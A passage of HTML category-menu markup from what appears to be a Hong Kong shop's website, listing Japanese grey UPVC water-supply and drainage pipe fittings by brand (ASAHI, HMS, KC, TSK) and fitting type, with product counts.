<li class="cat-item cat-item-424"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%a7%e5%b0%8f%e5%8f%89/">日本ASAHI牌UPVC灰色厚大小叉</a> <span class="count">8</span></li>
<li class="cat-item cat-item-425"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%88%81%e5%a3%ab/">日本ASAHI牌UPVC灰色厚刁士</a> <span class="count">5</span></li>
<li class="cat-item cat-item-497"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e5%a4%96%e7%89%99%e5%92%80/">日本ASAHI牌UPVC灰外牙咀</a> <span class="count">1</span></li>
		</ul>
</li>
<li class="cat-item cat-item-426 cat-parent"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/hms%e7%89%8c/">HMS牌</a> <span class="count">4</span>		<ul class='children'>
<li class="cat-item cat-item-427"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/hms%e7%89%8c/%e6%97%a5%e6%9c%achms%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa/">日本HMS牌UPVC灰色急輪</a> <span class="count">4</span></li>
		</ul>
</li>
<li class="cat-item cat-item-428"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96/">其他</a> <span class="count">3</span></li>
<li class="cat-item cat-item-371 cat-parent"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/">KC牌</a> <span class="count">157</span>		<ul class='children'>
<li class="cat-item cat-item-400"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba/">日本KC牌UPVC灰色45°厚曲尺</a> <span class="count">10</span></li>
<li class="cat-item cat-item-405"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e4%b8%89%e5%8f%89/">日本KC牌UPVC灰色厚三叉</a> <span class="count">12</span></li>
<li class="cat-item cat-item-406"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%a7%e5%b0%8f%e5%8f%89/">日本KC牌UPVC灰色厚大小叉</a> <span class="count">27</span></li>
<li class="cat-item cat-item-407"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e6%a2%b3%e6%9d%b0/">日本KC牌UPVC灰色厚梳杰</a> <span class="count">12</span></li>
<li class="cat-item cat-item-408"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%88%81%e5%a3%ab/">日本KC牌UPVC灰色厚刁士</a> <span class="count">18</span></li>
<li class="cat-item cat-item-410"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa/">日本KC牌UPVC灰色急輪</a> <span class="count">6</span></li>
<li class="cat-item cat-item-418"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%96%e7%89%99%e5%92%80/">日本KC牌UPVC灰色厚外牙咀</a> <span class="count">10</span></li>
<li class="cat-item cat-item-417"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%96%89%e5%b8%bd/">日本KC牌UPVC灰色厚喉帽</a> <span class="count">10</span></li>
<li class="cat-item cat-item-419"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e6%9b%b2/">日本KC牌UPVC灰色厚內牙曲</a> <span class="count">4</span></li>
<li class="cat-item cat-item-420"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%8f%89/">日本KC牌UPVC灰色厚內牙叉</a> <span class="count">3</span></li>
<li class="cat-item cat-item-498"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80/">日本KC牌UPVC灰色厚內牙咀</a> <span class="count">4</span></li>
<li class="cat-item cat-item-372"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%a3%93%e5%8a%9b%e5%96%89/">日本KC牌UPVC灰色來水壓力喉</a> <span class="count">15</span></li>
<li class="cat-item cat-item-379"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba/">日本KC牌UPVC灰色90°厚曲尺</a> <span class="count">12</span></li>
<li class="cat-item cat-item-396"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad10k/">日本KC牌UPVC灰色佛蘭10K</a> <span class="count">14</span></li>
		</ul>
</li>
<li class="cat-item cat-item-380 cat-parent"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/">TSK牌</a> <span class="count">4</span>		<ul class='children'>
<li class="cat-item cat-item-423"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%96%e7%89%99%e5%92%80/">日本TSK牌UPVC灰色厚外牙咀</a> <span class="count">1</span></li>
<li class="cat-item cat-item-381"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80/">日本TSK牌UPVC灰色厚內牙咀</a> <span class="count">3</span></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-373 cat-parent"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/">日本UPVC灰色去水薄產品</a> <span class="count">125</span>	<ul class='children'>
<li class="cat-item cat-item-430 cat-parent"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/">TSK牌</a> <span class="count">24</span>		<ul class='children'>
<li class="cat-item cat-item-492"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%a2%b3%e6%9d%b0%e5%a5%97/">日本TSK牌UPVC灰色梳杰套</a> <span class="count">3</span></li>
<li class="cat-item cat-item-489"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%85%a7%e6%8f%92%e6%8e%83%e9%99%a4%e5%92%80/">日本TSK牌UPVC灰色內插掃除咀</a> <span class="count">8</span></li>
<li class="cat-item cat-item-431"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b211-1-4%e8%96%84%e6%9b%b2%e5%b0%ba/">日本TSK牌UPVC灰色11-1/4°薄曲尺</a> <span class="count">2</span></li>
<li class="cat-item cat-item-432"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b222-1-2%e8%96%84%e6%9b%b2%e5%b0%ba/">日本TSK牌UPVC灰色22-1/2°薄曲尺</a> <span class="count">2</span></li>
<li class="cat-item cat-item-433"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b230%e8%96%84%e6%9b%b2%e5%b0%ba/">日本TSK牌UPVC灰色30°薄曲尺</a> <span class="count">2</span></li>
<li class="cat-item cat-item-434"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b260%e8%96%84%e6%9b%b2%e5%b0%ba/">日本TSK牌UPVC灰色60°薄曲尺</a> <span class="count">2</span></li>
<li class="cat-item cat-item-435"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%a4%a7%e5%b0%8f%e5%8f%89/">日本TSK牌UPVC灰色薄大小叉</a> <span class="count">2</span></li>
<li class="cat-item cat-item-436"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%88%81%e5%a3%ab/">日本TSK牌UPVC灰色薄刁士</a> <span class="count">2</span></li>
<li class="cat-item cat-item-493"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%8d%81%e5%ad%97%e5%8f%89/">日本TSK牌UPVC灰色薄十字叉</a> <span class="count">1</span></li>
		</ul>
</li>
<li class="cat-item cat-item-494 cat-parent"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96%e8%96%84%e8%ba%ab/">其他(薄身)</a> <span class="count">2</span>		<ul class='children'>
<li class="cat-item cat-item-495"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96%e8%96%84%e8%ba%ab/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e6%a2%b3%e6%9d%b0%e5%a5%97/">日本UPVC灰色梳杰套</a> <span class="count">2</span></li>
		</ul>
</li>
<li class="cat-item cat-item-374 cat-parent"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/">KC牌</a> <span class="count">99</span>		<ul class='children'>
<li class="cat-item cat-item-490"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b292%e8%96%84%e6%9b%b2%e5%b0%ba/">日本KC牌UPVC灰色92°薄曲尺</a> <span class="count">7</span></li>
<li class="cat-item cat-item-409"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%96%89%e5%b8%bd/">日本KC牌UPVC灰色薄喉帽</a> <span class="count">8</span></li>
<li class="cat-item cat-item-411"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e8%96%84%e6%9b%b2%e5%b0%ba/">日本KC牌UPVC灰色45°薄曲尺</a> <span class="count">12</span></li>
<li class="cat-item cat-item-412"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e6%a2%b3%e6%9d%b0/">日本KC牌UPVC灰色薄梳杰</a> <span class="count">12</span></li>
<li class="cat-item cat-item-413"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e4%b8%89%e5%8f%89/">日本KC牌UPVC灰色薄三叉</a> <span class="count">10</span></li>
<li class="cat-item cat-item-414"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%a7%e5%b0%8f%e8%96%84%e4%b8%89%e5%8f%89/">日本KC牌UPVC灰色大小薄三叉</a> <span class="count">8</span></li>
<li class="cat-item cat-item-415"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%88%81%e5%a3%ab/">日本KC牌UPVC灰色薄刁士</a> <span class="count">13</span></li>
<li class="cat-item cat-item-496"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e8%96%84%e6%96%9c%e5%8f%89/">日本KC牌UPVC灰色45°薄斜叉</a> <span class="count">5</span></li>
<li class="cat-item cat-item-382"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/">日本KC牌UPVC灰色90°薄曲尺</a> <span class="count">12</span></li>
